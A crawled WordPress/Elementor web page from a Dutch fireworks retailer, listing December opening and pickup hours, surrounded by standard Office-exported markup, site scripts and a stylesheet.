3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 1"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 1"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 2"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 2"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 2"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 3"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 3"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 3"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 4"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 4"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 5"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 5"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 5"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="46" Name="Grid Table 1 Light Accent 6"/><br />  <w:LsdException Locked="false" Priority="47" Name="Grid Table 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="48" Name="Grid Table 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="49" Name="Grid Table 4 Accent 6"/><br />  <w:LsdException Locked="false" Priority="50" Name="Grid Table 5 Dark Accent 6"/><br />  <w:LsdException Locked="false" Priority="51" Name="Grid Table 6 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="52" Name="Grid Table 7 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 1"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 1"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 1"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 1"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 1"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 1"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 2"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 2"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 2"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 2"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 2"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 2"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 3"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 3"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 3"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 3"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 3"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 3"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 4"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 4"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 4"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 4"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 4"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 4"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 5"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 5"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 5"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 5"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 5"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 5"/><br />  <w:LsdException Locked="false" Priority="46" Name="List Table 1 Light Accent 6"/><br />  <w:LsdException Locked="false" Priority="47" Name="List Table 2 Accent 6"/><br />  <w:LsdException Locked="false" Priority="48" Name="List Table 3 Accent 6"/><br />  <w:LsdException Locked="false" Priority="49" Name="List Table 4 Accent 6"/><br />  <w:LsdException Locked="false" Priority="50" Name="List Table 5 Dark Accent 6"/><br />  <w:LsdException Locked="false" Priority="51" Name="List Table 6 Colorful Accent 6"/><br />  <w:LsdException Locked="false" Priority="52" Name="List Table 7 Colorful Accent 6"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Mention"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Smart Hyperlink"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Hashtag"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Unresolved Mention"/><br />  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true" Name="Smart Link"/><br /> </w:LatentStyles><br /></xml><![endif]--><!-- [if gte mso 10]></p>
<style>
 /* Style Definitions */<br /> table.MsoNormalTable<br />	{mso-style-name:Standaardtabel;<br />	mso-tstyle-rowband-size:0;<br />	mso-tstyle-colband-size:0;<br />	mso-style-noshow:yes;<br />	mso-style-priority:99;<br />	mso-style-parent:"";<br />	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;<br />	mso-para-margin:0cm;<br />	mso-pagination:widow-orphan;<br />	font-size:10.0pt;<br />	font-family:"Times New Roman",serif;}<br /></style>
<p><![endif]--></p><h3 class="MsoNormal"><span style="color: #1eb500;">Openingstijden</span></h3><p class="MsoNormal">Ma | 16 dec | gesloten</p><p class="MsoNormal">Di | 17 dec | 09.00-17.30</p><p class="MsoNormal">Wo | 18 dec | 09.00-17.30</p><p class="MsoNormal">Do | 19 dec | 09.00-17.30</p><p class="MsoNormal">Vr | 20 dec | 09.00-17.30</p><p class="MsoNormal">Za | 21 dec | 09.00-17.00</p><p class="MsoNormal">Zo | 22 dec | gesloten</p><p class="MsoNormal">Ma | 23 dec | gesloten</p><p class="MsoNormal">Di | 24 dec | 09.00-17.00</p><p class="MsoNormal">Wo | 25 dec | gesloten</p><p class="MsoNormal">Do | 26 dec | gesloten</p><p class="MsoNormal">Vr | 27 dec | 09.00-17.30</p><h3 class="MsoNormal"><span style="color: #1eb500;">Losse verkoop &amp; afhalen</span></h3><p class="MsoNormal"><span lang="IT" style="mso-ansi-language: IT;">Za | 28 dec | <br />09.00–21.00</span></p><p class="MsoNormal"><span lang="IT" style="mso-ansi-language: IT;">Ma | 30 dec | 09-00–21.00</span></p><p class="MsoNormal"><span lang="IT" style="mso-ansi-language: IT;">Di | 31 december | 09.00-19.00</span></p><p> </p><p><a href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril.png"><img class="alignnone size-full wp-image-1315" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril.png" alt="logo-vuurwerkbril vuurwerk hoogerheide" width="1024" height="1024" /></a></p><p> </p><p><a href="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo.png"><img loading="lazy" class="alignnone size-full wp-image-1317" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo.png" alt="vuurwerkcheck-logo van den Brand Tweewielers" width="369" height="127" /></a></p>						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="3825" class="elementor elementor-3825 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-77b979bf e-flex e-con-boxed e-con e-parent" data-id="77b979bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;split&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 20" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,0v3c0,0,393.8,0,483.4,0c9.2,0,16.6,7.4,16.6,16.6c0-9.1,7.4-16.6,16.6-16.6C606.2,3,1000,3,1000,3V0H0z"/>
</svg>		</div>
				<div class="elementor-element elementor-element-fb1845f elementor-widget elementor-widget-image" data-id="fb1845f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="369" height="127" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo.png" class="attachment-medium_large size-medium_large wp-image-1317" alt="vuurwerkcheck-logo van den Brand Tweewielers" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo.png 369w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/vuurwerkcheck-logo-300x103.png 300w" sizes="(max-width: 369px) 100vw, 369px" />													</div>
				</div>
				<div class="elementor-element elementor-element-8d0e89e elementor-widget elementor-widget-image" data-id="8d0e89e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="800" height="195" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1024x249.png" class="attachment-large size-large wp-image-3579" alt="" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1024x249.png 1024w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-300x73.png 300w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-768x187.png 768w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1536x374.png 1536w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter-1080x263.png 1080w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2023/11/logo-kleur-2018-witte-letter.png 2048w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c1e1b04 elementor-widget elementor-widget-image" data-id="c1e1b04" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="300" height="300" src="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-300x300.png" class="attachment-medium size-medium wp-image-1315" alt="logo-vuurwerkbril vuurwerk hoogerheide" srcset="https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-300x300.png 300w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-150x150.png 150w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-768x768.png 768w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril.png 1024w, https://vuurwerkhoogerheide.nl/wp-content/uploads/2016/10/logo-vuurwerkbril-1080x1080.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />													</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://vuurwerkhoogerheide.nl/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.2" id="e-sticky-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/vuurwerkhoogerheide.nl\/wp-admin\/admin-ajax.php","nonce":"23fa4f2dca","urls":{"assets":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/vuurwerkhoogerheide.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.2" id="elementor-pro-frontend-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselWrapperAriaLabel":"Carrousel | Horizontaal scrollen: pijl links & rechts","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.6","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vuurwerkhoogerheide.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8a4a417cd8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2296,"title":"Reminder%3A%20geen%20vuurwerkverkoop%20op%2030%20december%21%20%E2%80%93%20Vuurwerk%20Hoogerheide","excerpt":"","featuredImage":"https:\/\/vuurwerkhoogerheide.nl\/wp-content\/uploads\/2015\/10\/Background-Image-2-1024x958.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script src="https://vuurwerkhoogerheide.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vuurwerkhoogerheide.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vuurwerkhoogerheide.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-18 13:02:48 -->

--- FILE ---
content_type: text/css
request_url: https://vuurwerkhoogerheide.nl/wp-content/uploads/elementor/css/post-3759.css?ver=1768407794
body_size: 384
content:
.elementor-3759 .elementor-element.elementor-element-a6fd8fb{--display:flex;--min-height:80px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:5% 5%;--background-transition:0.3s;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;--z-index:99;}.elementor-3759 .elementor-element.elementor-element-a6fd8fb:not(.elementor-motion-effects-element-type-background), .elementor-3759 .elementor-element.elementor-element-a6fd8fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0B0B0B;}.elementor-3759 .elementor-element.elementor-element-a6fd8fb, .elementor-3759 .elementor-element.elementor-element-a6fd8fb::before{--border-transition:0.3s;}.elementor-3759 .elementor-element.elementor-element-78305b00 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-3759 .elementor-element.elementor-element-78305b00{text-align:left;}.elementor-3759 .elementor-element.elementor-element-78305b00 img{width:150px;height:22px;object-fit:contain;object-position:center center;}.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-menu-toggle{margin:0 auto;}.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-a4fc039 );fill:var( --e-global-color-a4fc039 );}.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-a4fc039 );}.elementor-3759 .elementor-element.elementor-element-1cff444 .e--pointer-framed .elementor-item:before,
					.elementor-3759 .elementor-element.elementor-element-1cff444 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-a4fc039 );}.elementor-3759 .elementor-element.elementor-element-371ee8bb{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:25px 25px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:10px;}.elementor-3759 .elementor-element.elementor-element-61103049{width:auto;max-width:auto;}.elementor-3759 .elementor-element.elementor-element-61103049 > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-element{--align-self:center;}.elementor-3759 .elementor-element.elementor-element-61103049 .elementor-icon-wrapper{text-align:center;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-stacked .elementor-icon{background-color:#1EB53A;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-framed .elementor-icon, .elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-default .elementor-icon{color:#1EB53A;border-color:#1EB53A;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-framed .elementor-icon, .elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-default .elementor-icon svg{fill:#1EB53A;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-stacked .elementor-icon:hover{background-color:#FFFFFF;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-framed .elementor-icon:hover, .elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-default .elementor-icon:hover{color:#FFFFFF;border-color:#FFFFFF;}.elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-framed .elementor-icon:hover, .elementor-3759 .elementor-element.elementor-element-61103049.elementor-view-default .elementor-icon:hover svg{fill:#FFFFFF;}.elementor-3759 .elementor-element.elementor-element-61103049 .elementor-icon{font-size:32px;}.elementor-3759 .elementor-element.elementor-element-61103049 .elementor-icon svg{height:32px;}@media(max-width:1024px){.elementor-3759 .elementor-element.elementor-element-a6fd8fb{--gap:2% 